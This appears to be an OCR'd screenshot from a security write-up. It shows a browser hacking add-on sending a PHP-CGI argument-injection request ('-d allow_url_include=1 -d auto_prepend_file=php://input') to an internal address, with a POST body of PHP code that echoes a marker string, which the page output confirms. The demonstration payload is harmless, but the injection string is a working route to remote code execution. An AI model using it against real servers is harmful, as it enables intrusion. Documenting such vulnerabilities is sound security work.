 INT SQL XSS Encryption Encoding Other
Load URL http://172.16.10.106/index.php?/-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
Split URL
Execute
Enable Post data Enable Referrer
Post data <?php
echo "XMCO";
?>
Désactiver Cookies CSS Formulaires Images Infos Divers Entourer
XMCO
P